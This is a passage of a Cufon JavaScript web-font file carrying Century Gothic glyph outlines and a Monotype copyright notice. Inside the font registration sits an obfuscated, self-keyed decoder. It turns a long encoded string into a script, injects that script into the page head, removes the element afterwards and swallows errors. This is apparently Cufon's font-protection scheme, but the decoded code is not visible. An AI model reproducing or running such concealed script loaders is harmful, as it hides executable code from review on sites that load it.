0,49,38,86,86,87v47,1,84,-40,84,-88xm225,-297v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":302},{"d":"16,-98v-8,-82,97,-130,150,-72r0,-21r47,0r0,164v19,122,-169,134,-197,41r53,0v17,23,81,21,92,-5v3,-6,5,-18,5,-33v-52,56,-158,5,-150,-74xm168,-98v0,-30,-23,-53,-52,-53v-29,0,-52,23,-52,53v0,31,23,55,53,55v30,1,51,-24,51,-55xm93,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":237},{"d":"15,-96v0,-58,57,-116,117,-95v-3,-8,-9,-17,-18,-28r-46,14r-9,-28r33,-10v-11,-10,-19,-18,-24,-22v23,0,50,-4,60,10r35,-10r9,28r-18,5v33,32,61,75,63,130v1,59,-44,107,-102,107v-55,0,-100,-47,-100,-101xm168,-95v0,-32,-23,-56,-53,-56v-30,-1,-52,24,-52,55v0,32,21,56,52,56v31,1,53,-24,53,-55","w":230},{"d":"8,-202v-5,-45,42,-83,73,-50r0,-10r35,0r0,120r-35,0r0,-10v-31,31,-78,-6,-73,-50xm63,-171v26,-1,25,-62,0,-63v-25,0,-27,62,0,63","w":129},{"d":"59,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm32,-265r-7,67r-35,0r-7,-67r49,0","w":215},{"d":"30,-259r50,0r0,89r70,-89r59,0r-90,116r99,143r-59,0r-79,-115r0,115r-50,0r0,-259","w":223},{"d":"29,0r0,-259r50,0r0,215r87,0r0,-215r50,0r0,215r52,0r0,83r-46,0r0,-39r-193,0","w":270},{"d":"13,-259r55,0r54,83r55,-83r55,0r-82,126r87,133r-55,0r-60,-91r-59,91r-56,0r88,-133","w":244},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112xm120,-347r57,0r-65,69r-34,0","w":223},{"d":"235,-126v0,87,-42,132,-146,126r-59,0r0,-259r58,0v102,-4,147,44,147,133xm185,-127v0,-61,-36,-89,-106,-84r0,163v71,6,106,-16,106,-79xm28,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":252},{"d":"67,-265v55,9,125,21,171,-5r35,0r-205,288r-35,0r175,-247v-27,5,-52,6,-81,4v16,43,-17,83,-58,83v-34,0,-63,-28,-62,-61v0,-36,27,-59,60,-62xm99,-203v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,14,29,30,29v16,0,30,-14,30,-29xm179,-55v0,-33,29,-62,61,-62v33,0,62,29,62,62v0,33,-29,62,-62,62v-33,0,-61,-29,-61,-62xm270,-55v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30v15,0,30,-15,30,-30","w":309},{"d":"78,-42v16,0,16,-13,16,-36r0,-181r49,0r0,172v16,104,-91,118,-136,56r35,-33v12,13,18,22,36,22","w":172},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm-14,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm64,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":100},{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234","w":256},{"d":"29,-194v0,-81,79,-74,157,-72r0,20r-15,0r0,313r-24,0r0,-313r-26,0r0,313r-24,0r0,-192v-43,0,-68,-26,-68,-69"},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm160,-347r57,0r-65,69r-34,0","w":302},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm-21,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm57,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":86},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm65,-278r0,-39r101,0r0,39r-101,0","w":230},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm81,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31"},{"d":"25,-251v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":100},{"d":"16,-259r156,0r-92,212r86,0r0,47r-158,0r92,-210r-84,0r0,-49","w":180},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm124,-295r57,0r-65,69r-34,0","w":230},{"d":"50,-196v16,0,28,11,28,27v0,16,-12,28,-28,28v-16,0,-27,-12,-27,-28v0,-15,12,-27,27,-27","w":100},{"d":"41,1v0,-46,0,-66,-39,-70r0,-42v35,-2,39,-22,39,-62v0,-70,17,-87,82,-86r0,43v-27,1,-37,-1,-36,25v0,44,-1,86,-33,102v31,22,31,35,32,96v0,30,8,28,37,30r0,42v-62,2,-82,-13,-82,-78","w":122},{"d":"30,-259r47,0r111,171r0,-171r49,0r0,259r-47,0r-111,-170r0,170r-49,0r0,-259","w":266},{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},{"d":"171,-210r-152,0r0,-49r152,0r0,49xm171,-116r-152,0r0,-48r152,0r0,48xm171,0r-152,0r0,-48r152,0r0,48","w":190},{"d":"104,-160r0,82r-81,0r0,-82r81,0xm91,-146r-55,0r0,54r55,0r0,-54","w":127},{"d":"189,-145v-64,45,-128,-51,-181,3r0,-56v68,-48,120,54,181,-4r0,57xm189,-60v-64,45,-128,-52,-181,3r0,-56v68,-48,119,54,181,-4r0,57","w":197},{"d":"16,-239v-1,-16,15,-31,31,-31v17,0,31,14,31,31v0,17,-15,31,-31,31v-17,0,-31,-14,-31,-31xm-15,30v20,10,38,6,38,-20r0,-201r48,0r0,197v5,59,-35,82,-86,62r0,-38","w":93},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm102,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":266},{"d":"30,-259r47,0r111,171r0,-171r49,0r0,259r-47,0r-111,-170r0,170r-49,0r0,-259xm207,-297v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":266},{"d":"222,-95v7,79,-97,133,-150,75r0,90r-48,0r0,-335r48,0r0,95v52,-59,160,-8,150,75xm174,-96v0,-32,-22,-56,-52,-56v-30,1,-52,24,-52,56v0,32,22,56,52,57v30,1,52,-26,52,-57","w":237},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm182,-245v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17"},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm143,-347r42,69r-34,0r-65,-69r57,0","w":302},{"d":"79,-73r40,0r0,29r-40,0r0,44r-49,0r0,-44r-30,0r0,-29r30,0r0,-186r129,0r0,48r-80,0r0,47r80,0r0,48r-80,0r0,43","w":172},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm90,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":187},{"d":"115,-176r-28,0r-9,-89r47,0xm43,-176r-28,0r-10,-89r47,0","w":129},{"d":"16,-141v-2,-61,97,-72,125,-24r-29,30v-12,-12,-23,-18,-33,-18v-11,-1,-22,9,-15,19v30,21,81,31,81,79v0,68,-105,79,-136,27r30,-32v10,18,53,35,61,7v3,-11,-24,-24,-37,-30v-31,-16,-47,-35,-47,-58","w":158},{"d":"210,-95v0,98,-140,135,-195,60r38,-26v26,34,93,31,106,-15r-64,0r0,-41r64,0v-18,-41,-74,-46,-106,-14r-40,-22v55,-79,197,-42,197,58","w":224},{"d":"28,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":122},{"d":"108,5v-49,0,-94,-39,-93,-86v0,-36,18,-62,55,-77v-55,-38,-15,-112,54,-112v15,0,34,3,55,8r-13,43v-36,-16,-99,-1,-64,33v7,4,18,10,34,16v43,17,65,46,65,86v1,50,-43,89,-93,89xm153,-84v0,-25,-21,-46,-45,-46v-24,0,-45,21,-45,46v0,25,21,46,45,46v24,0,45,-21,45,-46","w":215},{"d":"190,46r-34,0r-116,-312r34,0","w":230},{"d":"82,-180v0,46,-1,66,38,69r0,42v-34,4,-41,22,-39,63v3,70,-17,86,-81,85r0,-42v27,-1,35,0,36,-25v0,-43,0,-88,33,-102v-32,-21,-32,-35,-33,-96v0,-29,-6,-30,-36,-30r0,-43v61,-1,82,15,82,79","w":122},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100xm100,40v20,0,24,-23,4,-22r-10,0r6,-21r30,0r-2,8v13,3,25,13,25,27v0,36,-49,43,-84,27r6,-23v8,3,17,4,25,4","w":230},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm100,-295r42,69r-34,0r-65,-69r57,0"},{"d":"30,-259r50,0r0,89r70,-89r59,0r-90,116r99,143r-59,0r-79,-115r0,115r-50,0r0,-259xm147,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":223},{"d":"16,-141v-2,-61,97,-72,125,-24r-29,30v-12,-12,-23,-18,-33,-18v-11,-1,-22,9,-15,19v30,21,81,31,81,79v0,68,-105,79,-136,27r30,-32v10,18,53,35,61,7v3,-11,-24,-24,-37,-30v-31,-16,-47,-35,-47,-58xm64,40v20,0,24,-23,4,-22r-10,0r6,-21r30,0r-2,8v13,3,25,13,25,27v0,36,-49,43,-84,27r6,-23v8,3,17,4,25,4","w":158}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2394-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("3pZ4hx?9quo13Dai8x>+BpBo2-?4Zxo12-z+qu)%Z&:H7|9A2(RG?v)a2(RGwg7+2(RGwg?k2(R+?dZA2(RGw->E2(RGwg7`2(RGw-tGZaV4wv!|74V4wv!|?&V4wvt-S>V4wvUEw>V4wdRG74V4wvt9?>V4wvUA74V4wvt9S>V4wd5+?aV4wv?A74V4wvt`waV4wv!G?aV4wvtG7&V4wv?d?aV4wvUEZ&V4wvzE7&V4wdw+w2KW8g5|7dZW8g59w-zW8g5VwdaW8g59wxzW8g59w|?W8g5V?dZW8g5VwgaW8g5V?|kW8g59?u>W8g59w|UW8g5V?p>W8uZAwvzW8g5G7|&W8g5|SuZW8g59wv>W8gBGw|?W8g5|Sp>W8g5|7g8W8g5|7x>W8uZAwv>W8g5V?g8W8g5|7|>W8gB47u?W8g5|7|)W8gB-w->W8g5V?vZW8g59wg&W8gBGwu?W8gBGwu>W8g5V?|8W8g5G7xZW8g59wxZW8g5|SvZW8gB47gUW8g>aSv&W8g59w|>P2(RGw-B|2(RGw|EP2(R+?uB+2(RGw-?k2(RGw-w42(RGwg)E2(RGwg!`2(RGwp)x2(RG?vtG2(RG?v5P2(RGwp?x2(RGw-zx2(RGwptG2(RGwgzE2(RGwgZE2(RGwg542(RGwgB42(RGwpB62(R+?u?A2(RGw|E+2(RGw-t62(RGw->x&aV4wvw6ZaV4wv?d7aV4wv?kS&V4wdR-?&V4wd&kw&V4wvt`Z>V4wvt`S&V4wvt4?aV4ZdtGw>V4wv!|Z>V4wvUa?&V4wv?k7aV4wv!+?4V4wvt`ZaV4wv!4w&V4wdR474V4wvt+7aV4wd5V?>V4wv?dZ>V4wvt`7LPW8g5Vwu?W8g5Vwx?W8gBGw|UW8g5Vwdnn3LVW8g5V?u)W8g5|SgkW8g5|7|kW8g5Vwg)W8g5VwxZ22(R+?g762(R+wg&E2(RGw-wG2(RGw|nPu&V4wv!+waV4wv!974V4wdwVw>V4Zd5G?DKW8gBGwuBshaV4wvwP7aV4wdtPw>V4wd7|74V4wvt|74V4wvt97aV4wv?d74V4wvtPwaV4wvt9ZaV4wdR-w4V4wvt`?&V4wvt|w&V4wvt-?&V4ZdtG?&V4wvt9w4V4wdBVwaV4wvwP74V4wvzd?4V4wdR-?4V4Zd5Gw4V4wv!+7&V4wvwPw>V4wvtVwaV4wvt|?&V4wv!97&V4wvt974V4wvt9waV4wvw674V4wvtV?aV4wv!VwaV4wvtGw>V4wv!GwaV4wvt+waV4wv!V?>V4wv!4w9>{2(RGw-w|2(R+?g7+2(R+?gE+Rd?W8g59?pzW8gB4?u>W8g59?v5dLvVW8gB4?g?W8gB4?g8W8g59wutiZ&&W8g5Vwx&W8gB4?d)W8g5|Sv&W8gB47u>W8gB-?dZW8gB4wd)W8g5G7u?)2(R+?g&x2(R+?gR+2(RGwg&k2(RG?v&x2(RGwgtG2(RG?v!|2(RG?v?k2(R+wvtP2(RGw->a2(RGwgW92(RGwg)a2(RVZgnG2(R+wp>d2(R+?gE|2(RGwgUA2(R+?uzd2(R+?gw92(RGw-tVg>4W8gB4wv5e2aV4wdBVZEUW8gB4ZvkW8g5Vwg&W8g59wp?W8g59wu&W8g5|Sgw`2(R+?gRVSaV4wd7-?&V4wvUkS&V4wd&d?>V4wd&dZaV4wv!+Z&V4wv!4?&V4wdB-?>V4wv!+S>V4wv?AS&V4wvtGS&V4wvUx7aV4wv!9?p?W8gB4Sg>W8g5Vwd?W8gB4wu?W8gB4SvkW8g5G7u)W8gB4Sv)W8g59wv8W8g5GZp?W8g59?g)W8g5Vw|?W8g59?v&j2(RGwp!92(RG?vw62(R+?d!+2(R+wg&d2(RGwptV2(RG?vzE2(R+?gR62(RGwgwP2(RGwg?x2(RG?v?x2(R+wvBV2(RG?v)x2(RGwgt|2(RGwp7-2(RGw-w+2(RVZu7|2(RG?vUa2(R+wv?k2(R+?u!P2(RGw-BG2(RGw-za2(RG?vBPW>V4wv!V?aV4wdR-w&V4wv?dS&V4wv!VS>V4wv!V7aV4wv!|Z&V4wv!V?4V4wv!4waV4wdt+Z&V4wv!Gw4V4Zd5Gw&V4wdtPw4V4wv!5UDvt>p(Bz3]w?S*!)LgR&u27ZqhW8CjnkAdEax%@K0}Hs1QGV+|94-`6PXi:o{e+w&V4wv>xZ>V4wd&a?aV4wdB+S&V4wdtP?&V4wvUkZ&V4wv?k?aV4wdR-7&V4wvUaZ&V4wdRGwa?W8gBVwgZW8g59?u&W8g59wx?W8g5|7g&W8g59wg?W8g59?u?R2(RGwpR+2(RVZgnV2(RG?v!`2(RGw|kaL4V4wvt-74V4wv!4S&V4wdR4?tKW8g5G7gZW8g59?vZW8g59wu?W8g59w|zW8u7Gwv&}2(RGw-t92(RGwgBV2(RGw|EV2(RGw-B`2(R+w|5+2(RGw-t|2(RG?vEG2(RGwpt62(RG?vR-2(R+wd7V2(RG?v592(RGwpZE2(R+wvt42(RGwpB|2(RGwg>a2(R+?g?d2(RGwpw+2(RG?vEVWaV4wvUaw>V4wvt9w>V4wv!4?9PW8g59w|aW8g5GZg?W8g5G7|aW8g5GZp>W8g5GZd>W8g5Vwp)W8g>aSvzW8gB4?u&W8gB4?dU`2(RG?vUk2(R+wdzA2(RGwpR62(RGw|n92(RGwpw92(R+wg&a8&V4wv>xZaV4wdtPwaV4wvtV7aV4wvt`Z&V4wdUk?4V4wvUx?4V4wvUAwaV4wdBV?&V4wv?AZ>V4wvtGZaV4wvUa?>V4wdBVw&V4wdUk?>V4wdR+74V4wvUa74V4wvUkw4V4wvUA7aV4wvUdw4V4wv!+?>V4wvUAZ>V4wu&xwaV4wvUAw&V4wdR-S&V4wv!VS&V4wd&d7&V4wd5VS>V4wvUa?aV4wvwP?g4W8g5GZuzW8g5G7g8W8g5G7xtGw2kW8g59w|ZW8gB+wpZW8g59?v>W8g59wu)W8g5GZpzW8g59?vzW8g5Vwd)p2(RGwxw-2(RGwgR|2(RG?v!P2(RGwxwPS>V4wv!|?4V4wdR4S&V4wvUx?&V4wuR6w4V4wvtG74V4wdt47aV4wvUdZ>V4wd5|Zg)W8g5V?-zW8gB+wu>W8g5Vwu)W8g5V?|UW8g5Vwd8W8g5G7x&W8gB4?xzW8g5G7g)W8g5G7|ZW8g5GZx>W8g5V?d?W8g5|?-&W8g5GZvkW8gB4?u)W8gB4?x?W8gB4Sp?W8g5G7|8>2(RGwgZa2(R+?gtG2(R+?d!G2(RG?vBG2(&xwg592(&xwv5-zAsW8gBG?v)KRDn+2(RGwpZd2(R+?d7G2(R+wd5+2(RGwp792(RGwgR92(R+?gR-2(R+wv>E2(RGw-B42(R+?d?A2(RG?vUxzp>nu>KW8u7VwvkW8g59?uzW8g5Vwv?W8gBVwdzV2(RGwgw92(RGwp76L&V4wvUxwE)W8gB4?uzW8gBVSg>W8gBVwd7%7dP:2(RGwpwG2(R+w|BG2(RGwg592(RGwgt`2(R+wd>a2(RGwgZx!aV4wv>x7&V4wdRPw>V4ZdtGw&V4wvt9?&V4wdR-?aV4wdR4w>V4wvUA?t?W8u7Vwv8W8g5V?g>(2(RGwg7V2(RGwuZd2(R+wd5-Z94W8g5GZxZW8g5Vw-zW8g5V?xzW8g5GZg>W8g5|7xzW8g5G7-&W8g5V?u&W8g5Vwut-2(RGwg5-h4V4wvUkZaV4wv!VZx)W8g5|7d>W8g5Vw|8W8g5GZvZW8g5V?uzW8g59?gk-2(RGwgR+2(RGwp?d2(&xwg5|2(RGwpB`2(RGwx)dS&V4wvwP?4V4wvtVwuVs2(RGwg!P2(RG?vB|2(RGwg7Gu4V4wvzES>V4wvt4S&V4wvtG?4V4wvt`?EoW8gB-?d?W8g5V?gkW8g59wv&W8gBGw-?W8g5V?u?W8g>aSv)W8gBGw|zW8g5|Sg)W8gBVwg?W8g5V?g&W8g5G7->@2(&xwg5-2(&xwv5+2(R+wv8x2(R+?gt92(RG?vtV2(R+?dZk2(RGwpt+2(RGwg?E2(&xwg5+2(RGwx)E2(R+?gnG?2)W8gBVwv&W8g5Vw-&W8gBV7gkW8gB47x>W8g5V?gUW8gB4?g&W8g5VZx&W8g5V?|>W8g5V?-?W8g5GZu>W8g5G7uzW]4V4wd5V?4V4wvUAw>V4wd5VZ&V4wvt+7&V4wvt-?>V4wvt+w>V4wvUd7aV4wvUAS&V4wd5+waV4wv?k74V4wvUdw&V4wvUaZ>V4wv?AwaV4wvUaS&V4wvt9w&V4wdBVS&V4wvtGS>V4wdB-?&V4wd5+w>V4wvUA?&V4wv?dZ&V4wvt|S>V4wv!|?>V4wv?AS>V4wvt|wD>W8gBGwg?W8u7GwvUW8g5VwdZW8g5VZxzW8g59?vkW8g5G7g&W8gB+?dUW8g59wpzW8g5G7|kW8g5GZvaW8gBGw|aW8g5|7|8W8g5Vw|zW8g5Vwv>W8g5GZv8W8g5GZv&W8g5VwuZW8g5GZdUW8g5G7u>W8g5|SvkW8g5|Su>W8g59wdZW8g59wd&W8g5GZp)W8g5VwpRa2(RG?v562(RGw->k2(R+?gt62(RGwpB-2(RGwp!|2(RGwp&x2(RGwgZk2(RGwgW|2(RGwx!P2(RGw|E-2(RGwp7|2(RGw|n`C4V4wvwPZ>V4wdtP?>V4wvwPZ&V4wd&k7aV4wdB9SpKW8g5VwvzW8g5GZv>W8g5GZx&W8g5V?daW8g5GZvzW8gBG7g?W8g5VwgkWB%?W8g59?p)W8g5+ZpzW8g5|7d)W2(4W8g5GZg8W8g5GZdaW8g5Vw|ZW8g5V?u7A]%?Ghpa93DBA3LVK*g5HWv4A]%5Hhv4G]xVahx89qDV%*uB1ZAP%h(aGq(woC`9iqu7@7APQq|9Q2AneS%8`84G13g:@*|KAhpa62DPK8(Vs72?9Z2zsh`&|Z&G17-os3L!QqLP9Z2?93pVQ7->9quo1]xkQW`)17u4a3Laxh`B@S-E:hvH}3-EKZ4sdu-a82g4Gu-a8jLE@3L5n")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":216,"face":{"font-family":"c_gothic","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 2 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-41 -404 454 110","underline-thickness":"32.3438","underline-position":"-16.875","unicode-range":"U+0020-U+F108"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Typeface � The Monotype Corporation plc. Data � The Monotype Corporation plc /
 * Type Solutions Inc. 1990-91 All Rights Reserved
 * 
 * Trademark:
 * Century Gothic is a trademark of The Monotype Corporation plc.
 * 
 * Description:
 * A design based on Monotype 20th Century, which was drawn by Sol Hess between
 * 1936 and 1947. Century Gothic maintains the basic design of 20th Century but has
 * an enlarged 'x' height and has been modified to ensure satisfactory output from
 * modern digital systems. The design is influenced by the geometric style sans
 * serif faces which were popular during the 1920's and 30's. Useful for headlines
 * and general display work and for small quantities of text, particularly in
 * advertising.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"13,-259r154,0r-3,25r-66,0r-31,234r-26,0r31,-234r-63,0","w":153},{"d":"67,-107r43,0r-2,21r-44,0r-12,86r-24,0r12,-86r-38,0r2,-21r38,0r9,-63r-33,0r3,-21r33,0r10,-72r24,0r-10,72r38,0r-2,21r-38,0","w":121},{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm104,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":218},{"d":"7,-80v0,-62,50,-117,110,-115v34,0,56,15,64,43r15,-113r24,0r-15,113v34,-73,157,-46,157,41v0,66,-46,118,-108,117v-34,0,-56,-13,-65,-40r-14,104r-25,0r14,-104v-32,73,-157,38,-157,-46xm274,-173v-81,-10,-113,154,-24,156v91,11,127,-154,24,-156xm118,-173v-45,-1,-85,44,-85,90v0,38,26,68,65,66v45,-2,75,-42,75,-94v0,-39,-20,-60,-55,-62","w":387},{"d":"43,-259r26,0r-14,106r132,0r14,-106r25,0r-34,259r-25,0r17,-129r-133,0r-17,129r-26,0","w":245},{"d":"79,-259r54,0r-34,259r-25,0r31,-234r-35,0","w":199},{"d":"42,-259r26,0r-35,259r-26,0","w":81},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm76,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm147,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":233},{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203"},{"d":"120,-196v37,0,57,16,72,41r5,-36r25,0r-34,261r-25,0r13,-99v-53,63,-166,32,-166,-56v0,-58,53,-113,110,-111xm35,-85v0,40,28,68,67,67v52,0,84,-38,86,-88v1,-40,-29,-67,-68,-67v-47,0,-85,40,-85,88","w":245},{"d":"43,-259r26,0r-14,108r118,-108r35,0r-130,116r104,143r-34,0r-90,-125r-8,6r-16,119r-26,0","w":207},{"d":"39,-204v0,-50,61,-81,99,-47v11,9,20,22,25,40r-24,6v-6,-39,-75,-50,-73,1v2,57,81,74,81,137v0,57,-73,97,-118,58v-12,-11,-21,-27,-26,-47r24,-8v7,25,19,46,47,46v25,0,46,-22,46,-48v-2,-61,-81,-75,-81,-138xm101,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":179},{"d":"139,18v2,48,-53,66,-103,53r9,-22v37,13,90,-11,60,-42v-6,-4,-18,-8,-35,-11v-41,-8,-61,-31,-61,-69v0,-86,60,-118,130,-170r-88,0r3,-22r118,0r-3,22v-66,56,-126,83,-136,168v-8,67,105,34,106,93","w":167},{"d":"16,-191r132,0r-115,169r104,0r-3,22r-144,0r115,-170r-92,0xm53,-244v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":152},{"d":"135,-179v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21v12,0,21,9,21,21xm50,-7v-26,20,-5,58,34,58v33,0,52,-18,56,-53r24,0v-4,47,-34,76,-82,77v-37,1,-67,-22,-67,-56v0,-74,107,-51,121,-108v-1,-13,-16,-23,-32,-22v-26,0,-41,14,-44,38r-24,0v-5,-70,121,-84,124,-14v2,52,-74,53,-110,80","w":212},{"d":"153,-56v0,65,-73,56,-139,56r23,-169r-43,0r3,-22r68,0r-11,76v55,-5,99,9,99,59xm128,-56v0,-36,-38,-38,-76,-36r-9,71v43,1,85,4,85,-35","w":181},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128","w":312},{"d":"251,-56v0,54,-57,61,-118,56r-46,-146r-84,146r-24,0r113,-191r5,0r24,76v65,-3,130,-1,130,59xm226,-56v0,-40,-54,-37,-98,-36r23,71v42,2,75,0,75,-35","w":281},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm56,-312r121,0r-3,21r-121,0","w":193},{"d":"115,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":180},{"d":"43,-259r26,0r-31,235r112,0r-3,24r-138,0xm94,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":166},{"d":"11,-87v0,-96,134,-148,180,-68r5,-36r24,0v-11,68,-15,159,-35,216v-15,44,-98,66,-147,37v-15,-9,-26,-21,-34,-38r22,-8v20,49,117,45,137,0v2,-5,9,-30,11,-50v-49,62,-163,35,-163,-53xm186,-108v0,-38,-29,-65,-63,-65v-50,0,-88,35,-88,87v0,39,28,62,66,63v48,1,85,-38,85,-85xm140,-319r13,8v-11,19,-14,21,-18,40r15,0r-7,49r-31,0v5,-40,8,-73,28,-97","w":242},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116","w":213},{"d":"40,-262r36,0r-22,133r-19,0r19,-116r-22,0xm40,7r164,-272r19,0r-164,272r-19,0xm247,-44r21,0r-3,18r-21,0r-4,27r-19,0r4,-27r-70,0r107,-113xm234,-83r-37,39r31,0","w":299},{"d":"53,-16v49,0,60,-74,11,-74r-16,0r3,-21v50,13,73,-63,18,-63v-13,0,-25,5,-39,16r-12,-17v32,-34,108,-27,108,26v0,20,-10,36,-31,47v52,28,24,107,-41,107v-25,0,-47,-8,-65,-25r17,-17v14,14,30,21,47,21","w":153},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm57,-250v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":218},{"d":"223,0r-26,0r-65,-205r-120,205r-28,0r151,-259r6,0","w":252},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-5